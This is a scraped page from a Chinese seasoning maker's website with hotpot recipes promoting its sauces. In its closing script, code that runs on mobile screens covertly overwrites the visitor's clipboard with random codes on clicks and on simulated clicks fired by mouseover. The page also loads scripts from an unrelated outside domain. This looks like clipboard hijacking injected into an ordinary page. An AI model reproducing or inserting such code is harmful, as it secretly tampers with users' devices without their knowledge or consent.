src="http://mz-style.huiguanwang.com/ueditor/image/20231115/1700031629603315.jpeg" title="1700031629603315.jpeg" alt="火锅"/></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-family: 宋体, SimSun;">食材准备：<span style="font-size: 18px;">鲤鱼，洋葱、蒜、大葱、精盐 、色拉油 、料酒 、干辣椒 、干花椒 、姜片、豆皮适量，土豆适量。</span></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;"><a href="/Article-detail-id-509958.html" title="调味料"><strong>调味料</strong></a>：<span style="font-family: 宋体, SimSun; font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(255, 68, 8); box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">麻辣鲜香 、猪骨白汤 、<a href="/Article-detail-id-409336.html" title="因速香"><strong>因速香</strong></a> 、因速鲜粉、<a href="/Article-detail-id-661756.html" title="百草魔粉"><strong>百草魔粉</strong></a></strong></span></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">做法：</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">1.先将鲤鱼宰杀，开背，清洗，再加精盐、料酒、因速鲜粉 7 克码味；</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">2.然后放入盘中腌制半小时（放入 2 克<span style="font-family: 宋体, SimSun; font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(255, 68, 8); box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">因速香，增加<a href="/Article-detail-id-723563.html" title="去腥增香"><strong>去腥增香</strong></a>的效果）</strong></span>；</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">3.再将鱼放入油锅中炸至焦黄装入盘内，盘中用洋葱丝（或大葱丝）垫底；</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">4.将炒好的味汁淋在鱼上面，撒炸好的干辣椒节、香菜和芝麻点缀即可。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">高汤的操作过程：</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">1.炒锅置火上加色拉油，烧到四成油温；</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">2.放入蒜瓣、葱节炒香，再加上<span style="font-family: 宋体, SimSun; font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(255, 68, 8); box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">麻辣鲜香酱料</strong></span>炒香，加水 1000 克，加<span style="font-family: 宋体, SimSun; font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; text-decoration: none; box-sizing: border-box !important; overflow-wrap: break-word !important;">猪骨白汤、因速鲜粉、百草魔粉，加入土豆片、豆皮，炒匀起锅时放入因速香 2克；</span></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">3.将高汤淋在鱼上，再将锅置火上放 100 克油，将干辣椒节放在鱼上，将油淋在辣椒节上，即可食用。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><br style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"/></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">PS：吃完烤鱼，准备好涮菜，直接在烤鱼汤锅中加水等水开，即可涮煮。</span></p><p><span style="color: rgba(0, 0, 0, 0.9); font-size: 18px; font-family: 宋体, SimSun;">烤鱼也可做金汤、酸菜、<a href="/Article-detail-id-593660.html" title="咖喱"><strong>咖喱</strong></a>等热门口味，品类丰富，口味多样，给予各位老板更多选择。</span></p><p style="text-align: right; "><br/></p><p style="text-align: right; "><br/></p><p style="text-align: center;"><span style="color: rgb(62, 62, 62); font-size: 18px;"><strong style="white-space: normal; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(242, 32, 60); box-sizing: border-box !important; overflow-wrap: break-word !important;">菌汤锅</span></strong></span></p><p><span style="color: rgb(62, 62, 62); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><img src="http://mz-style.huiguanwang.com/ueditor/image/20231115/1700031680760830.png" title="1700031680760830.png" alt="火锅"/></span></p><p><span style="color: rgb(62, 62, 62); font-family: system-ui, -apple-system, BlinkMacSystemFont, "></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="font-size: 18px; font-family: 宋体, SimSun;">在尝试过热辣的汤锅之后，也可以试试清淡养生的菌菇锅。<br style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"/></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="font-size: 18px; font-family: 宋体, SimSun;">鲜甜可口，美味营养。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="font-size: 18px; font-family: 宋体, SimSun;">我们的<strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-family: 宋体, SimSun; font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(255, 68, 8); box-sizing: border-box !important; overflow-wrap: break-word !important;">菌菇酱料</span></strong>采用大量新鲜菌菇打碎处理，酱料能明显看到菌菇颗粒，口感浓郁，层次丰富。</span></p><p style="text-align: center;"><span style="color: rgb(62, 62, 62); font-size: 18px; font-family: 宋体, SimSun;"></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; background-color: rgb(255, 251, 0); font-size: 18px; font-family: 宋体, SimSun; box-sizing: border-box !important; overflow-wrap: break-word !important;">好的<a href="/Article-detail-id-578944.html" title="菌汤酱料"><strong>菌汤酱料</strong></a>不仅需要对入选食材严格把关，还需要严格遵守菌汤制作流程。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; background-color: rgb(255, 251, 0); font-size: 18px; font-family: 宋体, SimSun; box-sizing: border-box !important; overflow-wrap: break-word !important;">我们<a href="/Article-detail-id-483710.html" title="诺恩科"><strong>诺恩科</strong></a>制订了严格的菌汤制作流程和标准，严格把关每个环节。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><br style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"/></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">食材准备：菌菇酱料、大枣、枸杞、杏鲍菇、香菇、金针菇、<a href="/Article-detail-id-572992.html" title="海鲜"><strong>海鲜</strong></a>菇、大葱</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">做法：</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; font-family: 宋体, SimSun;">1.杏鲍菇切片，香菇切片，留一两个香菇划十字。海鲜菇、大枣、枸杞准备好。<br style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"/></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; font-family: 宋体, SimSun;">2.<strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-family: 宋体, SimSun; font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(255, 68, 8); box-sizing: border-box !important; overflow-wrap: break-word !important;">菌菇酱料</span></strong>加水放入锅中，同时放入准备好的配料。<br style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"/></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; font-family: 宋体, SimSun;">3.锅煮开，即可下入准备好的食材涮煮。</span></p><p><span style="color: rgb(62, 62, 62); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><br/></span></p><p class="altType" alt_type="汤火锅日入千元的秘诀，全在这一篇了！-石家庄诺恩科食品配料有限责任公司" style="display: none;"><br/></p>
    
</div>
<div class="pager ks-clear">
            <span class="iconfont1 iconjiantou newsjiantou-left" style="font-size: 32px!important;display: none;" ></span>
        <div class="previous fl">
            <span style="padding-top: 5px;">上一条 ：</span>
            <a title="小吃摊爆火的臭豆腐教程！来了！闻着臭吃着香！" class="Themebg Themebghover" href="/Articles-detail-id-488440.html">小吃摊爆火的臭豆腐教程！...</a>
        </div>
                <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;" ></span>
        <div class="next fr">
            <span style="padding-top: 5px; left: none;right: 0px!important;">下一条 ：</span>
            <a title="土豆这么做， 开店也没问题！" class="Themebg Themebghover" href="/Articles-detail-id-495768.html">土豆这么做， 开店也没问题！</a>
        </div>
        <div class="clear"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
    关键词：
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E7%81%AB%E9%94%85.html">火锅</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E9%BA%BB%E8%BE%A3%E9%B2%9C%E9%A6%99.html">麻辣鲜香</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E9%85%B1%E6%96%99.html">酱料</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>&nbsp;&nbsp;
</div>

                </div>
            </div>
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-3885.html" title="明星产品">明星产品</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Product-3859.html" title="酱类">酱类</a>
                <div class="classBox ">
                                            <a title="拌面/拌饭/焖面" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-4485.html">拌面/拌饭/焖面</a>
                                            <a title="米线/汤面/米粉/板面" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-4484.html">米线/汤面/米粉/板面</a>
                                            <a title="麻辣烫/麻辣香锅/串串香/冒菜/火锅" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-4483.html">麻辣烫/麻辣香锅/串串香/冒菜/火锅</a>
                                            <a title="干锅/焖锅/地锅/铁锅/石锅" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-4482.html">干锅/焖锅/地锅/铁锅/石锅</a>
                                            <a title="小吃/烧烤/包子/饺子/饼类" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-4481.html">小吃/烧烤/包子/饺子/饼类</a>
                                            <a title="团餐/食堂/饭店(鸡鸭鱼、牛羊肉、海鲜)" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-4480.html">团餐/食堂/饭店(鸡鸭鱼、牛羊肉、海鲜)</a>
                                            <a title="卤味" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-4486.html">卤味</a>
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-3862.html" title="膏类">膏类</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-3860.html" title="油类">油类</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-3861.html" title="粉类">粉类</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-3858.html" title="推荐">推荐</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="明星产品" class="overflow first Classtriangle Themebghover " href="/Product-3885.html">明星产品</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li class="ac"><a title="酱类" class="overflow first Classtriangle Themebghover " href="/Product-3859.html">酱类</a>
                <div class="classBox ">
                                    <a title="拌面/拌饭/焖面" class="second Themebghover " href="/Product-4485.html">-&nbsp拌面/拌饭/焖面</a>
                                    <a title="米线/汤面/米粉/板面" class="second Themebghover " href="/Product-4484.html">-&nbsp米线/汤面/米粉/板面</a>
                                    <a title="麻辣烫/麻辣香锅/串串香/冒菜/火锅" class="second Themebghover " href="/Product-4483.html">-&nbsp麻辣烫/麻辣香锅/串串香/冒菜/火锅</a>
                                    <a title="干锅/焖锅/地锅/铁锅/石锅" class="second Themebghover " href="/Product-4482.html">-&nbsp干锅/焖锅/地锅/铁锅/石锅</a>
                                    <a title="小吃/烧烤/包子/饺子/饼类" class="second Themebghover " href="/Product-4481.html">-&nbsp小吃/烧烤/包子/饺子/饼类</a>
                                    <a title="团餐/食堂/饭店(鸡鸭鱼、牛羊肉、海鲜)" class="second Themebghover " href="/Product-4480.html">-&nbsp团餐/食堂/饭店(鸡鸭鱼、牛羊肉、海鲜)</a>
                                    <a title="卤味" class="second Themebghover " href="/Product-4486.html">-&nbsp卤味</a>
                                </div>
            </li>
                        <li ><a title="膏类" class="overflow first Classtriangle Themebghover " href="/Product-3862.html">膏类</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="油类" class="overflow first Classtriangle Themebghover " href="/Product-3860.html">油类</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="粉类" class="overflow first Classtriangle Themebghover " href="/Product-3861.html">粉类</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="推荐" class="overflow first Classtriangle Themebghover " href="/Product-3858.html">推荐</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            行业资讯
        </div>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Articles-detail-id-774074.html" title="浙江板面底料厂家">浙江板面底料厂家</a></li> 
                        <li><a class="Themetxthover overflow" href="/Articles-detail-id-774075.html" title="天津新疆炒米粉厂家报价">天津新疆炒米粉厂家报价</a></li> 
                        <li><a class="Themetxthover overflow" href="/Articles-detail-id-774072.html" title="湖北豉香酱料报价,食品酱料贴牌">湖北豉香酱料报价,食品酱料贴牌</a></li> 
                        <li><a class="Themetxthover overflow" href="/Articles-detail-id-774073.html" title="江苏烤鱼专用酱厂家报价">江苏烤鱼专用酱厂家报价</a></li> 
                        <li><a class="Themetxthover overflow" href="/Articles-detail-id-774071.html" title="上海双椒酱料代加工">上海双椒酱料代加工</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <!--</left>-->
        <div class="clearfix"></div>
        <!----><div class="clearfix"></div>
        <!--推荐资讯-->
<div class="clearfix"></div>
<div class="p_artlelist hidden">
    <h3 class="title">
    	<span class="Themefont overflow">猜你喜欢</span>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-758313.html" class="Themetxthover overflow">诺恩科香辣蟹膏，为餐饮商家带来全新味觉体验</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-483710.html" class="Themetxthover overflow">为什么别人做的大盘鸡味道这么好？原来是这个原因！</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-757373.html" class="Themetxthover overflow">开学季食堂增收 ——诺恩科刷刷酱，承包学生的味蕾！</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-495277.html" class="Themetxthover overflow">麻辣香锅酱</a></li>
		    		</ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关资讯-->
<div class="p_artlelist ">
    <h3 class="title">
    	<span class="Themefont overflow">相关资讯</span>
    	<a href="/Article-2762.html" class="Themetxthover">更多>></a>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-576590.html" class="Themetxthover overflow">拌面合集| 打破你对拌面酱料的认知</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-716309.html" class="Themetxthover overflow">用这款捞拌汁做捞拌菜，夜市3小时卖空50斤！</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-488440.html" class="Themetxthover overflow">小吃摊爆火的臭豆腐教程！来了！闻着臭吃着香！</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-220269.html" class="Themetxthover overflow">展会‖  北京</a></li>
		    		</ul>
    </div>
</div>


        <div class="clearfix"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                                        <li>
                    <a title="诺恩科食品配料" target="_blank" href="http://http://685793.shop.258jituan.com/">
                        诺恩科食品配料
                                    </a>
                </li>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>欢迎来电咨询：0311-87543219。<br/></p><p>石家庄诺恩科食品配料主营：酱类、膏类、油类、粉类等复合调味料.</p><p><a href="https://beian.miit.gov.cn/#/Integrated/index" target="_self">冀ICP备13014426号-2</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="石家庄诺恩科食品配料有限责任公司" rel="nofollow"  class="Whitefont" href="/">石家庄诺恩科食品配料有限责任公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.hbnewcook.cn/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                    <a title="商情信息" href="//www.hbnewcook.cn/Article-2785.html">商情信息</a>
                                </p>
        <p>
                        本站关键字:
                        <a href="http://www.hbnewcook.cn/Products-301761.html" target="_blank" title="河北酱料" class="Whitefont">河北酱料</a>
                        <a href="http://www.hbnewcook.cn/Product-index.html" target="_blank" title="河北调味料" class="Whitefont">河北调味料</a>
                        <a href="http://www.hbnewcook.cn/Products-301766.html" target="_blank" title="石家庄调味料" class="Whitefont">石家庄调味料</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA20lEQVQokY3SsQ2DMBAF0EMU7swCJ3kNOlaCCZwsACvReQ1LWSB0Lqz8nCOFirvkRPEKF59/R/THBICWwhFVN5PjeaqzQHdM1CVaYDscyL/c30a2TS5sODNcWvLzks5/ubRM/3L8reLSAQnrhHXMuvtj56WElQyzd3kegVJ1h61IV1g/+TU/p8dRckxVN9PYPt+yqY6gAY/tk0GzJwkv79lwhPQgbZDuVuOx1w6G217mtt+qW/ZLsruuZMNyS3fIVNs36Tz9MJC9Y8Ny/57qUAy3/MNO5+1d+Y95AzDfU1IFOwu5AAAAAElFTkSuQmCC" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA20lEQVQokY3SsQ2DMBAF0EMU7swCJ3kNOlaCCZwsACvReQ1LWSB0Lqz8nCOFirvkRPEKF59/R/THBICWwhFVN5PjeaqzQHdM1CVaYDscyL/c30a2TS5sODNcWvLzks5/ubRM/3L8reLSAQnrhHXMuvtj56WElQyzd3kegVJ1h61IV1g/+TU/p8dRckxVN9PYPt+yqY6gAY/tk0GzJwkv79lwhPQgbZDuVuOx1w6G217mtt+qW/ZLsruuZMNyS3fIVNs36Tz9MJC9Y8Ny/57qUAy3/MNO5+1d+Y95AzDfU1IFOwu5AAAAAElFTkSuQmCC" />
            
                    </div>
    </div>
</div>

                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/banner.js"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:4006688990"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13309090808"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=700030325"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>
<!--<div class="ShareBoxx" id="ShareBoxx">
	<div class="ShareBoxBg ShareAni"></div>
	<div class="ShareBox ShareAni border_box">
			<h3>分享</h3>
            <ul class="bdsharebuttonbox">
            	<li>
                    <a class="bds_tsina sina" data-cmd="tsina" title="分享到新浪微博"></a>
                     新浪微博
            	</li>
            	<li>
                    <a class="bds_qzone qzong" data-cmd="qzone" title="分享到QQ空间"></a>
                     QQ空间
                </li>
                <li>
                    <a class="bds_weixin weix" data-cmd="weixin" title="分享到微信"></a>
                    微信
                </li>
                <li>
                    <a class="bds_renren ren" data-cmd="renren" title="分享到人人网"></a>
                     人人网
                </li>
            </ul>
		<div class="clear"></div>
		<div class="Cancellation" id="ShareCance">取消</div>
	</div>
</div>
<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.huiguanwang.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$('#share').on('click',function(){
		if($('#ShareBoxx').hasClass('ac')){
			$('#ShareBoxx').removeClass('ac');
		}else{
			$('#ShareBoxx').addClass('ac');
		}
	});
	$('.ShareBoxBg').on('click',function(){
		$('#share').trigger('click');
	});
	$('#ShareCance').on('click',function(){
		$('#share').trigger('click');
	});
</script>-->

    <script src="//mz-style.huiguanwang.com/Public/Js/bootstrap.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/page.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/slide.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/User/sharing.js"></script>
<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.huiguanwang.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://cdn.bootcss.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script src="//v-hjk.xmyiai.cn/code/62f9af1d3716ef67b8d3f7af"></script><script src="//v-hjk.xmyiai.cn/code/62f9af1d3716ef67b8d3f7af"></script>

	</div>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://v-hjk.xmyiai.cn/code/62f9af1d3716ef67b8d3f7af
body_size: 6
content:
domain